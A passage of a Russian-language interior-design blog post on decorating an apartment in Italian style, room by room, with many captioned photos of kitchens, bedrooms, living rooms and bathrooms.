<div id="attachment_11610" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/9934e4302c7d1a0c01bed52a76b318c8.jpg"><img aria-describedby="caption-attachment-11610" itemprop="image" loading="lazy" class="size-full wp-image-11610" src="https://cozyblog.ru/wp-content/uploads/2018/12/9934e4302c7d1a0c01bed52a76b318c8.jpg" alt="Современная кухня с барной стойкой в итальянском стиле" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/9934e4302c7d1a0c01bed52a76b318c8.jpg 1280w, https://cozyblog.ru/wp-content/uploads/2018/12/9934e4302c7d1a0c01bed52a76b318c8-300x210.jpg 300w, https://cozyblog.ru/wp-content/uploads/2018/12/9934e4302c7d1a0c01bed52a76b318c8-768x538.jpg 768w, https://cozyblog.ru/wp-content/uploads/2018/12/9934e4302c7d1a0c01bed52a76b318c8-1024x718.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" /></a><p id="caption-attachment-11610" class="wp-caption-text">Современная кухня с барной стойкой в итальянском стиле</p></div>
<div id="attachment_11611" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/9b9ddb9139a39e08d4f6b0b2960c2a0f.jpg"><img aria-describedby="caption-attachment-11611" itemprop="image" loading="lazy" class="size-full wp-image-11611" src="https://cozyblog.ru/wp-content/uploads/2018/12/9b9ddb9139a39e08d4f6b0b2960c2a0f.jpg" alt="Итальянский стиль в интерьере спальни" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/9b9ddb9139a39e08d4f6b0b2960c2a0f.jpg 1024w, https://cozyblog.ru/wp-content/uploads/2018/12/9b9ddb9139a39e08d4f6b0b2960c2a0f-300x221.jpg 300w, https://cozyblog.ru/wp-content/uploads/2018/12/9b9ddb9139a39e08d4f6b0b2960c2a0f-768x565.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></a><p id="caption-attachment-11611" class="wp-caption-text">Итальянский стиль в интерьере спальни</p></div>
<div id="attachment_11612" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/a435527039312545ce505c7ccdf014d2.jpg"><img aria-describedby="caption-attachment-11612" itemprop="image" loading="lazy" class="size-full wp-image-11612" src="https://cozyblog.ru/wp-content/uploads/2018/12/a435527039312545ce505c7ccdf014d2.jpg" alt="Дерево в интерьере в итальянском стиле" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/a435527039312545ce505c7ccdf014d2.jpg 1254w, https://cozyblog.ru/wp-content/uploads/2018/12/a435527039312545ce505c7ccdf014d2-300x169.jpg 300w, https://cozyblog.ru/wp-content/uploads/2018/12/a435527039312545ce505c7ccdf014d2-768x432.jpg 768w, https://cozyblog.ru/wp-content/uploads/2018/12/a435527039312545ce505c7ccdf014d2-1024x576.jpg 1024w" sizes="(max-width: 1254px) 100vw, 1254px" /></a><p id="caption-attachment-11612" class="wp-caption-text">Дерево в интерьере в итальянском стиле</p></div>
<p>С окнами проще: если речь идет о квартире, с ними не получится ничего сделать. А вот в частном домике их просто делают максимально большими. Не панорамными, но близко. Они — одна из ключевых деталей интерьера, которая придает ему особый, солнечный блеск.</p>
<div id="attachment_11613" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/a9da52a04e872a12719c36e6a833a27d.jpg"><img aria-describedby="caption-attachment-11613" itemprop="image" loading="lazy" class="size-full wp-image-11613" src="https://cozyblog.ru/wp-content/uploads/2018/12/a9da52a04e872a12719c36e6a833a27d.jpg" alt="Итальянский декор в коридоре" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/a9da52a04e872a12719c36e6a833a27d.jpg 1120w, https://cozyblog.ru/wp-content/uploads/2018/12/a9da52a04e872a12719c36e6a833a27d-300x219.jpg 300w, https://cozyblog.ru/wp-content/uploads/2018/12/a9da52a04e872a12719c36e6a833a27d-768x560.jpg 768w, https://cozyblog.ru/wp-content/uploads/2018/12/a9da52a04e872a12719c36e6a833a27d-1024x747.jpg 1024w" sizes="(max-width: 1120px) 100vw, 1120px" /></a><p id="caption-attachment-11613" class="wp-caption-text">Итальянский декор в коридоре</p></div>
<div id="attachment_11614" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/aa0ed44bda59ea5dae5f29d2023f2e9d.jpg"><img aria-describedby="caption-attachment-11614" itemprop="image" loading="lazy" class="size-full wp-image-11614" src="https://cozyblog.ru/wp-content/uploads/2018/12/aa0ed44bda59ea5dae5f29d2023f2e9d.jpg" alt="Гостиная в итальянском стиле" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/aa0ed44bda59ea5dae5f29d2023f2e9d.jpg 735w, https://cozyblog.ru/wp-content/uploads/2018/12/aa0ed44bda59ea5dae5f29d2023f2e9d-203x300.jpg 203w, https://cozyblog.ru/wp-content/uploads/2018/12/aa0ed44bda59ea5dae5f29d2023f2e9d-692x1024.jpg 692w" sizes="(max-width: 735px) 100vw, 735px" /></a><p id="caption-attachment-11614" class="wp-caption-text">Гостиная в итальянском стиле</p></div>
<div id="attachment_11615" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/aada356c32baef6f8df39904166a45a5.jpg"><img aria-describedby="caption-attachment-11615" itemprop="image" loading="lazy" class="size-full wp-image-11615" src="https://cozyblog.ru/wp-content/uploads/2018/12/aada356c32baef6f8df39904166a45a5.jpg" alt="Кухня в современном итальянском стиле" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/aada356c32baef6f8df39904166a45a5.jpg 850w, https://cozyblog.ru/wp-content/uploads/2018/12/aada356c32baef6f8df39904166a45a5-239x300.jpg 239w, https://cozyblog.ru/wp-content/uploads/2018/12/aada356c32baef6f8df39904166a45a5-768x963.jpg 768w, https://cozyblog.ru/wp-content/uploads/2018/12/aada356c32baef6f8df39904166a45a5-817x1024.jpg 817w" sizes="(max-width: 850px) 100vw, 850px" /></a><p id="caption-attachment-11615" class="wp-caption-text">Кухня в современном итальянском стиле</p></div>
<h2 id="interer-kvartiry-v-italyanskom-stile-2-3" >Интерьер квартиры в итальянском стиле</h2>
<p>Помимо особенностей разновидностей стиля на обстановку влияет и назначение комнаты. Зал, коридор, кухня и спальня требуют разного подхода к оформлению.</p>
<div id="attachment_11616" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/ab764838932ede2aeac29119ec7715ab.jpg"><img aria-describedby="caption-attachment-11616" itemprop="image" loading="lazy" class="size-full wp-image-11616" src="https://cozyblog.ru/wp-content/uploads/2018/12/ab764838932ede2aeac29119ec7715ab.jpg" alt="Кирпичный потолок на кухне в итальянском стиле" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/ab764838932ede2aeac29119ec7715ab.jpg 1280w, https://cozyblog.ru/wp-content/uploads/2018/12/ab764838932ede2aeac29119ec7715ab-300x221.jpg 300w, https://cozyblog.ru/wp-content/uploads/2018/12/ab764838932ede2aeac29119ec7715ab-768x567.jpg 768w, https://cozyblog.ru/wp-content/uploads/2018/12/ab764838932ede2aeac29119ec7715ab-1024x756.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" /></a><p id="caption-attachment-11616" class="wp-caption-text">Кирпичный потолок на кухне в итальянском стиле</p></div>
<div id="attachment_11617" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/b4fab8915858fee9110154ab4388b928.jpg"><img aria-describedby="caption-attachment-11617" itemprop="image" loading="lazy" class="size-full wp-image-11617" src="https://cozyblog.ru/wp-content/uploads/2018/12/b4fab8915858fee9110154ab4388b928.jpg" alt="Спальня в ярком итальянском стиле" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/b4fab8915858fee9110154ab4388b928.jpg 1200w, https://cozyblog.ru/wp-content/uploads/2018/12/b4fab8915858fee9110154ab4388b928-300x196.jpg 300w, https://cozyblog.ru/wp-content/uploads/2018/12/b4fab8915858fee9110154ab4388b928-768x502.jpg 768w, https://cozyblog.ru/wp-content/uploads/2018/12/b4fab8915858fee9110154ab4388b928-1024x669.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a><p id="caption-attachment-11617" class="wp-caption-text">Спальня в ярком итальянском стиле</p></div>
<div id="attachment_11618" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/b673f2c775484553acf3d8eee6cb4e11.jpg"><img aria-describedby="caption-attachment-11618" itemprop="image" loading="lazy" class="size-full wp-image-11618" src="https://cozyblog.ru/wp-content/uploads/2018/12/b673f2c775484553acf3d8eee6cb4e11.jpg" alt="Итальянский стиль в интерьере кантри" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/b673f2c775484553acf3d8eee6cb4e11.jpg 1280w, https://cozyblog.ru/wp-content/uploads/2018/12/b673f2c775484553acf3d8eee6cb4e11-300x196.jpg 300w, https://cozyblog.ru/wp-content/uploads/2018/12/b673f2c775484553acf3d8eee6cb4e11-768x503.jpg 768w, https://cozyblog.ru/wp-content/uploads/2018/12/b673f2c775484553acf3d8eee6cb4e11-1024x670.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" /></a><p id="caption-attachment-11618" class="wp-caption-text">Итальянский стиль в интерьере кантри</p></div>
<h3 id="kuhnya-2-3" >Кухня</h3>
<p>Это именно то помещение, где декор смотрится особенно хорошо. На пол кладется плитка или натуральный камень. Стены покрывают частично мозаичной плиткой (обычно в зоне кухонного фартука), частично штукатуркой. Потолок белят, опционально оставляют на нем балки. Кухня в итальянском стиле обычно светлая: освещение должно быть обильным, а стулья вокруг стола должны соответствовать разновидности стиля, шторы – быть легкими и хорошо пропускать свет.</p>
<blockquote><p>В качестве аксессуаров — ваза с цветами на столе, затейливые бра в рабочей зоне, глиняная или фарфоровая посуда, картина на стене.</p></blockquote>
<div id="attachment_11619" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/b8dce0fd370e189fccd3813813975d37.jpg"><img aria-describedby="caption-attachment-11619" itemprop="image" loading="lazy" class="size-full wp-image-11619" src="https://cozyblog.ru/wp-content/uploads/2018/12/b8dce0fd370e189fccd3813813975d37.jpg" alt="Итальянский стиль в интерьере веранды" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/b8dce0fd370e189fccd3813813975d37.jpg 750w, https://cozyblog.ru/wp-content/uploads/2018/12/b8dce0fd370e189fccd3813813975d37-203x300.jpg 203w, https://cozyblog.ru/wp-content/uploads/2018/12/b8dce0fd370e189fccd3813813975d37-693x1024.jpg 693w" sizes="(max-width: 750px) 100vw, 750px" /></a><p id="caption-attachment-11619" class="wp-caption-text">Итальянский стиль в интерьере веранды</p></div>
<div id="attachment_11620" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/b9390b2276069432a19275ee0d172251.jpg"><img aria-describedby="caption-attachment-11620" itemprop="image" loading="lazy" class="size-full wp-image-11620" src="https://cozyblog.ru/wp-content/uploads/2018/12/b9390b2276069432a19275ee0d172251.jpg" alt="Ванная в итальянском стиле" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/b9390b2276069432a19275ee0d172251.jpg 1200w, https://cozyblog.ru/wp-content/uploads/2018/12/b9390b2276069432a19275ee0d172251-300x196.jpg 300w, https://cozyblog.ru/wp-content/uploads/2018/12/b9390b2276069432a19275ee0d172251-768x502.jpg 768w, https://cozyblog.ru/wp-content/uploads/2018/12/b9390b2276069432a19275ee0d172251-1024x670.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a><p id="caption-attachment-11620" class="wp-caption-text">Ванная в итальянском стиле</p></div>
<div id="attachment_11621" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/b9792d76815107bab31d924a8bb6ff3b.jpg"><img aria-describedby="caption-attachment-11621" itemprop="image" loading="lazy" class="size-full wp-image-11621" src="https://cozyblog.ru/wp-content/uploads/2018/12/b9792d76815107bab31d924a8bb6ff3b.jpg" alt="Итальянский интерьер в стиле кантри" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/b9792d76815107bab31d924a8bb6ff3b.jpg 1200w, https://cozyblog.ru/wp-content/uploads/2018/12/b9792d76815107bab31d924a8bb6ff3b-300x196.jpg 300w, https://cozyblog.ru/wp-content/uploads/2018/12/b9792d76815107bab31d924a8bb6ff3b-768x502.jpg 768w, https://cozyblog.ru/wp-content/uploads/2018/12/b9792d76815107bab31d924a8bb6ff3b-1024x670.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a><p id="caption-attachment-11621" class="wp-caption-text">Итальянский интерьер в стиле кантри</p></div>
<h3 id="gostinaya-2-3" >Гостиная</h3>
<p>В гостиной тоже есть, где развернуться. Ее можно отделать камнем, но обычно все же предпочитают дерево. Паркет кладут на пол, красивые обои или штукатурку – на стены. В помещении много света, росписи, молочные, нежные оттенки в оформлении. Обязательно маленький диван, удобные кресла, торшер, а если позволяет бюджет — то и камин, и отделка под старину. Даже в деревенской разновидности допустимо немного роскоши, классика же и вовсе предполагает ее обязательное наличие.</p>
<p>Общее впечатление — красиво, уютно, приятно жить и не менее приятно ходить сюда в гости.</p>
<div id="attachment_11622" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/bb1f1d43b610fd83d7bd44f8c7f39672.jpg"><img aria-describedby="caption-attachment-11622" itemprop="image" loading="lazy" class="size-full wp-image-11622" src="https://cozyblog.ru/wp-content/uploads/2018/12/bb1f1d43b610fd83d7bd44f8c7f39672.jpg" alt="Итальянский стиль в интерьере с отделкой" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/bb1f1d43b610fd83d7bd44f8c7f39672.jpg 1024w, https://cozyblog.ru/wp-content/uploads/2018/12/bb1f1d43b610fd83d7bd44f8c7f39672-300x221.jpg 300w, https://cozyblog.ru/wp-content/uploads/2018/12/bb1f1d43b610fd83d7bd44f8c7f39672-768x565.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></a><p id="caption-attachment-11622" class="wp-caption-text">Итальянский стиль в интерьере с отделкой</p></div>
<div id="attachment_11623" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/bbae984101b8e8feaf52fef168938d5c.jpg"><img aria-describedby="caption-attachment-11623" itemprop="image" loading="lazy" class="size-full wp-image-11623" src="https://cozyblog.ru/wp-content/uploads/2018/12/bbae984101b8e8feaf52fef168938d5c.jpg" alt="Загородный дом в итальянском стиле" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/bbae984101b8e8feaf52fef168938d5c.jpg 1024w, https://cozyblog.ru/wp-content/uploads/2018/12/bbae984101b8e8feaf52fef168938d5c-300x221.jpg 300w, https://cozyblog.ru/wp-content/uploads/2018/12/bbae984101b8e8feaf52fef168938d5c-768x565.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></a><p id="caption-attachment-11623" class="wp-caption-text">Загородный дом в итальянском стиле</p></div>
<div id="attachment_11624" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/bbdb983e005c3a14776d79175961a5db.jpg"><img aria-describedby="caption-attachment-11624" itemprop="image" loading="lazy" class="size-full wp-image-11624" src="https://cozyblog.ru/wp-content/uploads/2018/12/bbdb983e005c3a14776d79175961a5db.jpg" alt="Светлая гостиная с камином" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/bbdb983e005c3a14776d79175961a5db.jpg 1200w, https://cozyblog.ru/wp-content/uploads/2018/12/bbdb983e005c3a14776d79175961a5db-300x180.jpg 300w, https://cozyblog.ru/wp-content/uploads/2018/12/bbdb983e005c3a14776d79175961a5db-768x461.jpg 768w, https://cozyblog.ru/wp-content/uploads/2018/12/bbdb983e005c3a14776d79175961a5db-1024x615.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a><p id="caption-attachment-11624" class="wp-caption-text">Светлая гостиная с камином</p></div>
<h3 id="spalnya-2-3" >Спальня</h3>
<p>В спальне востребованы темные, глубокие цвета — синий, темный зеленый, оливковый. Они успокаивают, настраивают на сонный лад. Обязательно большая кровать, ворох подушек в постели, шкаф — большой встроенный (в современном варианте), с резьбой на дверцах (в классическом) или грубо сколоченный, с простым дизайном (в кантри). Дверной проем лучше завешивать не классической легкой занавеской, а тяжелой портьерой, которая будет глушить звуки остального дома.</p>
<div id="attachment_11625" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/c18c7df949eea38ee02716f1e56893d3.jpg"><img aria-describedby="caption-attachment-11625" itemprop="image" loading="lazy" class="size-full wp-image-11625" src="https://cozyblog.ru/wp-content/uploads/2018/12/c18c7df949eea38ee02716f1e56893d3.jpg" alt="Глянцевая плитка в спальне в итальянском стиле" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/c18c7df949eea38ee02716f1e56893d3.jpg 2000w, https://cozyblog.ru/wp-content/uploads/2018/12/c18c7df949eea38ee02716f1e56893d3-300x182.jpg 300w, https://cozyblog.ru/wp-content/uploads/2018/12/c18c7df949eea38ee02716f1e56893d3-768x465.jpg 768w, https://cozyblog.ru/wp-content/uploads/2018/12/c18c7df949eea38ee02716f1e56893d3-1024x621.jpg 1024w" sizes="(max-width: 2000px) 100vw, 2000px" /></a><p id="caption-attachment-11625" class="wp-caption-text">Глянцевая плитка в спальне в итальянском стиле</p></div>
<div id="attachment_11626" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/c404e09ad665c189f5d8bafcc5dddd37.jpg"><img aria-describedby="caption-attachment-11626" itemprop="image" loading="lazy" class="size-full wp-image-11626" src="https://cozyblog.ru/wp-content/uploads/2018/12/c404e09ad665c189f5d8bafcc5dddd37.jpg" alt="Кухня в деревенском итальянском стиле" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/c404e09ad665c189f5d8bafcc5dddd37.jpg 1024w, https://cozyblog.ru/wp-content/uploads/2018/12/c404e09ad665c189f5d8bafcc5dddd37-300x221.jpg 300w, https://cozyblog.ru/wp-content/uploads/2018/12/c404e09ad665c189f5d8bafcc5dddd37-768x565.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></a><p id="caption-attachment-11626" class="wp-caption-text">Кухня в деревенском итальянском стиле</p></div>
<div id="attachment_11627" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/c5c74c7f63428841160303bf42e5e2ae.jpg"><img aria-describedby="caption-attachment-11627" itemprop="image" loading="lazy" class="size-full wp-image-11627" src="https://cozyblog.ru/wp-content/uploads/2018/12/c5c74c7f63428841160303bf42e5e2ae.jpg" alt="Кабинет в итальянском стиле" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/c5c74c7f63428841160303bf42e5e2ae.jpg 1920w, https://cozyblog.ru/wp-content/uploads/2018/12/c5c74c7f63428841160303bf42e5e2ae-300x166.jpg 300w, https://cozyblog.ru/wp-content/uploads/2018/12/c5c74c7f63428841160303bf42e5e2ae-768x426.jpg 768w, https://cozyblog.ru/wp-content/uploads/2018/12/c5c74c7f63428841160303bf42e5e2ae-1024x568.jpg 1024w" sizes="(max-width: 1920px) 100vw, 1920px" /></a><p id="caption-attachment-11627" class="wp-caption-text">Кабинет в итальянском стиле</p></div>
<h3 id="detskaya-2-3" >Детская</h3>
<p>В детской можно оформлять помещение несколько более вольно, чем в других комнатах. Здесь допустимы цветные мозаики, роспись, рисунки на стенах. Преобладать, конечно, должны спокойные оттенки, но детская позволяет включить яркие акценты. Комната в итоге не должна выглядеть строго, а, напротив – весело и интересно.</p>
<div id="attachment_11628" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/c5ebb4457ec9ccc1c17ec4a96c83ba86.jpg"><img aria-describedby="caption-attachment-11628" itemprop="image" loading="lazy" class="size-full wp-image-11628" src="https://cozyblog.ru/wp-content/uploads/2018/12/c5ebb4457ec9ccc1c17ec4a96c83ba86.jpg" alt="Итальянский стиль в интерьере кабинета" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/c5ebb4457ec9ccc1c17ec4a96c83ba86.jpg 1600w, https://cozyblog.ru/wp-content/uploads/2018/12/c5ebb4457ec9ccc1c17ec4a96c83ba86-300x222.jpg 300w, https://cozyblog.ru/wp-content/uploads/2018/12/c5ebb4457ec9ccc1c17ec4a96c83ba86-768x569.jpg 768w, https://cozyblog.ru/wp-content/uploads/2018/12/c5ebb4457ec9ccc1c17ec4a96c83ba86-1024x758.jpg 1024w" sizes="(max-width: 1600px) 100vw, 1600px" /></a><p id="caption-attachment-11628" class="wp-caption-text">Итальянский стиль в интерьере кабинета</p></div>
<div id="attachment_11629" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/d315f9dcfb1be0a2bae8f163f9a21924.jpg"><img aria-describedby="caption-attachment-11629" itemprop="image" loading="lazy" class="size-full wp-image-11629" src="https://cozyblog.ru/wp-content/uploads/2018/12/d315f9dcfb1be0a2bae8f163f9a21924.jpg" alt="Итальянский стиль в интерьере столовой" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/d315f9dcfb1be0a2bae8f163f9a21924.jpg 768w, https://cozyblog.ru/wp-content/uploads/2018/12/d315f9dcfb1be0a2bae8f163f9a21924-228x300.jpg 228w" sizes="(max-width: 768px) 100vw, 768px" /></a><p id="caption-attachment-11629" class="wp-caption-text">Итальянский стиль в интерьере столовой</p></div>
<div id="attachment_11630" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/d6155ce058c1d8fef3f320d77df90bfc.jpg"><img aria-describedby="caption-attachment-11630" itemprop="image" loading="lazy" class="size-full wp-image-11630" src="https://cozyblog.ru/wp-content/uploads/2018/12/d6155ce058c1d8fef3f320d77df90bfc.jpg" alt="Итальянский стиль в интерьере минимализм" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/d6155ce058c1d8fef3f320d77df90bfc.jpg 1348w, https://cozyblog.ru/wp-content/uploads/2018/12/d6155ce058c1d8fef3f320d77df90bfc-300x234.jpg 300w, https://cozyblog.ru/wp-content/uploads/2018/12/d6155ce058c1d8fef3f320d77df90bfc-768x599.jpg 768w, https://cozyblog.ru/wp-content/uploads/2018/12/d6155ce058c1d8fef3f320d77df90bfc-1024x799.jpg 1024w" sizes="(max-width: 1348px) 100vw, 1348px" /></a><p id="caption-attachment-11630" class="wp-caption-text">Итальянский стиль в интерьере минимализм</p></div>
<h3 id="vannaya-2-3" >Ванная</h3>
<p>В помещении преобладает отделка плиткой. Уместна стилизация под неаполитанские ванные комнаты, с фресками на стенах, с мелкой мозаикой на полу, с обилием небольших светильников и симпатичных аксессуаров.</p>
<div id="attachment_11631" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/d8b99248f07f9485adac08b22c329b7b.jpg"><img aria-describedby="caption-attachment-11631" itemprop="image" loading="lazy" class="size-full wp-image-11631" src="https://cozyblog.ru/wp-content/uploads/2018/12/d8b99248f07f9485adac08b22c329b7b.jpg" alt="Белая гостиная в итальянском стиле" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/d8b99248f07f9485adac08b22c329b7b.jpg 2500w, https://cozyblog.ru/wp-content/uploads/2018/12/d8b99248f07f9485adac08b22c329b7b-300x198.jpg 300w, https://cozyblog.ru/wp-content/uploads/2018/12/d8b99248f07f9485adac08b22c329b7b-768x507.jpg 768w, https://cozyblog.ru/wp-content/uploads/2018/12/d8b99248f07f9485adac08b22c329b7b-1024x677.jpg 1024w" sizes="(max-width: 2500px) 100vw, 2500px" /></a><p id="caption-attachment-11631" class="wp-caption-text">Белая гостиная в итальянском стиле</p></div>
<div id="attachment_11632" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/d99ce83156cfc79d3182b6a570253815.jpg"><img aria-describedby="caption-attachment-11632" itemprop="image" loading="lazy" class="size-full wp-image-11632" src="https://cozyblog.ru/wp-content/uploads/2018/12/d99ce83156cfc79d3182b6a570253815.jpg" alt="Кухня из дерева в итальянском стиле" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/d99ce83156cfc79d3182b6a570253815.jpg 1045w, https://cozyblog.ru/wp-content/uploads/2018/12/d99ce83156cfc79d3182b6a570253815-300x232.jpg 300w, https://cozyblog.ru/wp-content/uploads/2018/12/d99ce83156cfc79d3182b6a570253815-768x595.jpg 768w, https://cozyblog.ru/wp-content/uploads/2018/12/d99ce83156cfc79d3182b6a570253815-1024x793.jpg 1024w" sizes="(max-width: 1045px) 100vw, 1045px" /></a><p id="caption-attachment-11632" class="wp-caption-text">Кухня из дерева в итальянском стиле</p></div>
<div id="attachment_11633" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/dac3a7822d2fd48899506f67152d2933.jpg"><img aria-describedby="caption-attachment-11633" itemprop="image" loading="lazy" class="size-full wp-image-11633" src="https://cozyblog.ru/wp-content/uploads/2018/12/dac3a7822d2fd48899506f67152d2933.jpg" alt="Итальянский стиль в интерьере эклектичном" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/dac3a7822d2fd48899506f67152d2933.jpg 4000w, https://cozyblog.ru/wp-content/uploads/2018/12/dac3a7822d2fd48899506f67152d2933-300x224.jpg 300w, https://cozyblog.ru/wp-content/uploads/2018/12/dac3a7822d2fd48899506f67152d2933-768x573.jpg 768w, https://cozyblog.ru/wp-content/uploads/2018/12/dac3a7822d2fd48899506f67152d2933-1024x764.jpg 1024w" sizes="(max-width: 4000px) 100vw, 4000px" /></a><p id="caption-attachment-11633" class="wp-caption-text">Итальянский стиль в интерьере эклектичном</p></div>
<blockquote><p>Все должно укладываться в цветовую гамму, должно создавать ощущение чистоты и света. Даже мыльница должна смотреться стильно и вписываться в интерьерный дизайнерский концепт.</p></blockquote>
<p>Когда ремонт будет закончен, делать фото в такой ванной будет одно удовольствие.</p>
<div id="attachment_11643" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/f202f8142b16af0826d78cab9af0085b.jpg"><img aria-describedby="caption-attachment-11643" itemprop="image" loading="lazy" class="size-full wp-image-11643" src="https://cozyblog.ru/wp-content/uploads/2018/12/f202f8142b16af0826d78cab9af0085b.jpg" alt="Кухня в классическом итальянском стиле" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/f202f8142b16af0826d78cab9af0085b.jpg 979w, https://cozyblog.ru/wp-content/uploads/2018/12/f202f8142b16af0826d78cab9af0085b-300x179.jpg 300w, https://cozyblog.ru/wp-content/uploads/2018/12/f202f8142b16af0826d78cab9af0085b-768x459.jpg 768w" sizes="(max-width: 979px) 100vw, 979px" /></a><p id="caption-attachment-11643" class="wp-caption-text">Кухня в классическом итальянском стиле</p></div>
<div id="attachment_11644" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/f606742b6611d9a7a5339a17bcbdba66.jpg"><img aria-describedby="caption-attachment-11644" itemprop="image" loading="lazy" class="size-full wp-image-11644" src="https://cozyblog.ru/wp-content/uploads/2018/12/f606742b6611d9a7a5339a17bcbdba66.jpg" alt="Просторная спальня в итальянском стиле" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/f606742b6611d9a7a5339a17bcbdba66.jpg 1600w, https://cozyblog.ru/wp-content/uploads/2018/12/f606742b6611d9a7a5339a17bcbdba66-300x199.jpg 300w, https://cozyblog.ru/wp-content/uploads/2018/12/f606742b6611d9a7a5339a17bcbdba66-768x510.jpg 768w, https://cozyblog.ru/wp-content/uploads/2018/12/f606742b6611d9a7a5339a17bcbdba66-1024x680.jpg 1024w" sizes="(max-width: 1600px) 100vw, 1600px" /></a><p id="caption-attachment-11644" class="wp-caption-text">Просторная спальня в итальянском стиле</p></div>
<div id="attachment_11645" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/f81233027d30507845088cdf66e673a1.jpg"><img aria-describedby="caption-attachment-11645" itemprop="image" loading="lazy" class="size-full wp-image-11645" src="https://cozyblog.ru/wp-content/uploads/2018/12/f81233027d30507845088cdf66e673a1.jpg" alt="Паркет под дерево в гостиной в итальянском стиле" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/f81233027d30507845088cdf66e673a1.jpg 1545w, https://cozyblog.ru/wp-content/uploads/2018/12/f81233027d30507845088cdf66e673a1-300x152.jpg 300w, https://cozyblog.ru/wp-content/uploads/2018/12/f81233027d30507845088cdf66e673a1-768x390.jpg 768w, https://cozyblog.ru/wp-content/uploads/2018/12/f81233027d30507845088cdf66e673a1-1024x520.jpg 1024w" sizes="(max-width: 1545px) 100vw, 1545px" /></a><p id="caption-attachment-11645" class="wp-caption-text">Паркет под дерево в гостиной в итальянском стиле</p></div>
<h3 id="prihozhaya-2-3" >Прихожая</h3>
<p>Прихожую тоже вписываются в общий проект: обильный свет (желательно, естественный, но если окна нет, то можно и верхний), обязательно простая планировка, мебельное трио — шкаф для верхней одежды, подставка под обувь и маленькое кресло для того, чтобы обуваться.</p>
<p>Обязательно зеркало, рама которого должна соответствовать вариации стиля.</p>
